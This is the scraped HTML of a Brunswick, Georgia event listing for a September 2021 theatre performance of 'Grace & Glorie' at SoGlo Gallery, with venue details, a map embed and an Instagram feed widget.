<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2021-09-11"> September 11, 2021 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2021-09-11">
					<div class="tribe-recurring-event-time">8:00 pm - 10:00 pm</div>									</div>
			</dd>

		
				<dt class="tec-events-pro-series-meta-detail--label">Series: </dt>
		<dd class="tec-events-pro-series-meta-detail--link">
			<a
				title="GRACE &amp; GLORIE by Tom Ziegler"
				href="https://discoverbrunswick.com/series/grace-glorie-by-tom-ziegler/"
			>
				GRACE &amp; GLORIE by Tom Ziegler			</a>
		</dd>
		
		
			<dt class="tribe-events-event-cost-label"> Cost: </dt>
			<dd class="tribe-events-event-cost"> $25.00 </dd>
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://discoverbrunswick.com/events/category/theatre/" rel="tag">Theatre</a></dd>
		
									<dt class="tribe-events-event-url-label"> Website: </dt>
						<dd class="tribe-events-event-url"> <a href="https://www.soglogallery.com/" target="_self" rel="external">https://www.soglogallery.com/</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<dl>
					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Organizer name: This represents the name of the event organizer."
			>
							</dt>
			<dd class="tribe-organizer">
				<a href="https://discoverbrunswick.com/organizer/soglo-gallery-and-actors-theatre/" title="SoGlo Gallery and Actors Theatre" target="_self" rel="">SoGlo Gallery and Actors Theatre</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Phone				</dt>
				<dd class="tribe-organizer-tel">
					912-262-0628				</dd>
								<dt class="tribe-organizer-email-label">
					Email				</dt>
				<dd class="tribe-organizer-email">
					b&#119;&#107;&#097;&#099;&#116;orst&#104;e&#097;&#116;&#114;e&#064;g&#109;&#097;&#105;l.com				</dd>
													<dt
						class="tribe-common-a11y-visual-hide"
						aria-label="Organizer website title: This represents the website title of the event organizer."
					>
											</dt>
								<dd class="tribe-organizer-url">
					<a href="https://www.soglogallery.com/" target="_self" rel="external">View Organizer Website</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<dl>
				<dt
			class="tribe-common-a11y-visual-hide"
			aria-label="Venue name: This represents the name of the event venue."
		>
					</dt>
		<dd class="tribe-venue"> <a href="https://discoverbrunswick.com/venue/brunswick-actors-theatre/">SOGLO Gallery &#038; Brunswick Actors Theatre</a> </dd>

					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Venue address: This represents the address of the event venue."
			>
							</dt>
			<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">1413 Newcastle Street</span>
	
		<br>
		<span class="tribe-locality">Brunswick</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">31520</span>


</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1413+Newcastle+Street+Brunswick+GA+31520" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Phone </dt>
			<dd class="tribe-venue-tel"> 912-230-1042 </dd>
		
									<dt
					class="tribe-common-a11y-visual-hide"
					aria-label="Venue website title: This represents the website title of the event venue."
				>
									</dt>
						<dd class="tribe-venue-url"> <a href="http://www.SoGloGallery.com" target="_self" rel="external">View Venue Website</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to SOGLO Gallery &#038; Brunswick Actors Theatre"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=1413+Newcastle+Street+Brunswick+GA+31520+&#038;zoom=15" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/brunswick-music-district/2021-09-11/"><span>&laquo;</span> BRUNSWICK MUSIC DISTRICT</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/grace-glorie-by-tom-zeigler/2021-09-12/">GRACE &#038; GLORIE by Tom Zeigler <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="10000123" data-locatornonce="10fa68ec94" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>981        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,489                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18090854338992730" data-date="1769101767" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">WEEKEND BREAKDOWN ✨<br><br>Your go-to guide for what’s happening in Downtown Brunswick this weekend!<br><br>Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.<br><br>⬅️ Swipe through to see what’s happening each day.<br>💾 Save this post for later<br>📸 Tag @discoverbrunswick while you’re out!<br>#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DT0iE3ojuYP/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&#038;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afo7IW4kuOGu75VhBYOPfh6gmWTNizIT2DdsWv8JKirn3w&#038;oe=697D20AB" data-lightbox-sbi="" data-title="WEEKEND BREAKDOWN ✨&lt;br&gt;
&lt;br&gt;
Your go-to guide for what’s happening in Downtown Brunswick this weekend!&lt;br&gt;
&lt;br&gt;
Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.&lt;br&gt;
&lt;br&gt;
⬅️ Swipe through to see what’s happening each day.&lt;br&gt;
💾 Save this post for later&lt;br&gt;
📸 Tag @discoverbrunswick while you’re out!&lt;br&gt;
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo7IW4kuOGu75VhBYOPfh6gmWTNizIT2DdsWv8JKirn3w&amp;oe=697D20AB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619515304_18429529201116844_886992950522718158_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XU5IftmCQR8Q7kNvwGaUlc2&amp;_nc_oc=Adlnn-mCl7ZmZHbD02f6zsF6jSsub-NPsOICroUrGkjNAbT4Abe0C6wjBvFt9gZ2KldQuOt0qphLnFy4aytDBsV0&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afppu3bujIlCLyBj7i9ToXOGRi9uDFFOwLeKmAjdOIHkeA&amp;oe=697D1BA0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619611929_18429529210116844_8065985525274451906_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ElvTII1-PxYQ7kNvwFpUC_H&amp;_nc_oc=Adlbg4MJv7UISo-Bd5Xju53yURQSyq5TlkQXwFOtZmihMA_GA4P1svqoJUQY9kx82l6yVvmIgZdEIG3dM2d8UNLE&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoBZsRnwEKPevRiEvKvYDD1sjO0L9TSCUuYgCkFnhi2hg&amp;oe=697D0B26&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/621580794_18429529219116844_6892946342820768175_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3uhzv5y86eQQ7kNvwHYEVtM&amp;_nc_oc=AdnrB1ABes8KrJvPiPcHnx3sD7sSUof-zvOt6vLlO6uu2QkX7r84Un5YKMS8kQiR3S0KDzWNhcUuEYeocC-jDw3f&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afp0xMUVRagW8FN4-c0kT0C5RP-TsXIru8iZPKSUiTDz2w&amp;oe=697D0A14&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/620483538_18429529228116844_4416502861350340786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SpnurGzmCZkQ7kNvwHbvMe2&amp;_nc_oc=AdmLFmJcS8dA6mVOGB-k6zhNCdNfOPZUz4zQiTFioC1y0GQb8lwumE82V07E9xMYjoxl5wfngziMZLE13zN_2TEg&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoX6_eQ9APuPdvi5yKlEdJihee4GOljUhzzfFADKSb9MA&amp;oe=697D3F27&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18090854338992730" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DT0iE3ojuYP/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DT0iE3ojuYP/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&#038;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afo7IW4kuOGu75VhBYOPfh6gmWTNizIT2DdsWv8JKirn3w&#038;oe=697D20AB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo7IW4kuOGu75VhBYOPfh6gmWTNizIT2DdsWv8JKirn3w&amp;oe=697D20AB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo7IW4kuOGu75VhBYOPfh6gmWTNizIT2DdsWv8JKirn3w&amp;oe=697D20AB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo7IW4kuOGu75VhBYOPfh6gmWTNizIT2DdsWv8JKirn3w&amp;oe=697D20AB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo7IW4kuOGu75VhBYOPfh6gmWTNizIT2DdsWv8JKirn3w&amp;oe=697D20AB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="WEEKEND BREAKDOWN ✨

Your go-to guide for what’s happening in Downtown Brunswick this weekend!

